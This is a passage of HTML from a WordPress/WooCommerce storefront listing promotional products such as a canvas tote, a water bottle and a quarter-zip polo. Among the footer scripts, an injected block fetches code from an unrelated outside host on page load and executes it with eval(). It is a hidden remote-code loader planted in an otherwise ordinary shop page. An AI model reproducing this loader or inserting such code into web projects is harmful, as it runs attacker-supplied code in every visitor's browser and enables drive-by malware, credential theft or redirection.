				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2022/01/16oz_Portsmouth_Cotton_Canvas_Boat_Tote_design.jpg 1200w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="50" href="?add-to-cart=2550" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2550" data-product_sku="" aria-label="Add to cart: &ldquo;CEO Soak Branded Boat Tote. &quot;small quantity in w-house&quot;&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/ceo-soak-branded-boat-tote/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/ceo-soak-branded-boat-tote/" aria-label="WH Ink Warehouse Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/ceo-soak-branded-boat-tote/">
		CEO Soak Branded Boat Tote. &#8220;small quantity in w-house&#8221;	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.25</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-2491 status-publish instock product_cat-all-products product_cat-ceo-soak product_cat-drinkware product_cat-wh-ink-warehouse-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="258" height="258" src="https://printwhink.com/wp-content/uploads/2021/12/image006.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2021/12/image006-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2021/12/image006-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2021/12/image006-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2021/12/image006-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2021/12/image006.jpg 258w" sizes="(max-width: 258px) 100vw, 258px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=2491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2491" data-product_sku="" aria-label="Add to cart: &ldquo;CEO Soak Tritan Water Bottle, 24oz.&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/ceo-soak-tritan-water-bottle-24oz/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/ceo-soak-tritan-water-bottle-24oz/" aria-label="WH Ink Warehouse Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/ceo-soak-tritan-water-bottle-24oz/">
		CEO Soak Tritan Water Bottle, 24oz.	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.25</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-3293 status-publish last instock product_cat-all-products product_cat-apparel product_cat-wh-ink-warehouse-items has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="492" src="https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-500x492.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-200x197.jpg 200w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-300x295.jpg 300w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-400x394.jpg 400w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-500x492.jpg 500w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-600x590.jpg 600w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-700x689.jpg 700w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-768x756.jpg 768w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-800x787.jpg 800w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-1024x1008.jpg 1024w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-1200x1181.jpg 1200w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/performance-long-sleeve-1-4zip-masterbrand-polo/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3293" data-product_sku="" aria-label="Select options for &ldquo;Performance Long Sleeve 1/4zip Masterbrand Polo&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/performance-long-sleeve-1-4zip-masterbrand-polo/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/performance-long-sleeve-1-4zip-masterbrand-polo/" aria-label="WH Ink Warehouse Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/performance-long-sleeve-1-4zip-masterbrand-polo/">
		Performance Long Sleeve 1/4zip Masterbrand Polo	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.50</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
</ul>

	</section>
</div>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  'c09fcc63e9';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">More Products</h4>			<div class="textwidget"><p>Don&#8217;t see the product you want? Click <a href="https://whink.espwebsite.com/"><strong>here</strong></a><br />
for more promotional wholesale products!</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><div class="phone"><span id="ctl02_ctl04_lblPhone1" class="phonelabel">Phone: </span><span id="ctl02_ctl04_lblPhone">(919) 389-3459</span></div>
<div class="email"><span id="ctl02_ctl04_lblEmail" class="emaillabel">Email: </span><a id="ctl02_ctl04_aEmail" href="mailto:wes.hare@printwhink.com">wes.hare@printwhink.com</a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<style type="text/css">
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.close:hover,
			.close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}


		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.close').css('display', 'block');
				});
				jQuery('body').on('click', '.close', function(){
					jQuery(this).parent().parent().removeClass('active_modal');
					jQuery(this).parent().parent().find('.h1class').css('display', 'none');
					jQuery(this).parent().parent().find('.close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
					<style type="text/css">
				#post-2966 {
					display: none !important;
				}
			</style>
			        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/printwhink.com"}},{"@type":"ListItem","position":2,"item":{"name":"WH Ink Warehouse Items","@id":"https:\/\/printwhink.com\/product-category\/wh-ink-warehouse-items\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0' id='wc-order-attribution-js'></script>
<script type='text/javascript' id='wdp_deals-js-extra'>
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.3' id='wdp_deals-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/uploads/fusion-scripts/c9f25e822e45903c9bfa243cee97f6af.min.js?ver=3.11.2' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://printwhink.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/printwhink.com"}]}</script>		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
				</div>

			</body>
</html>
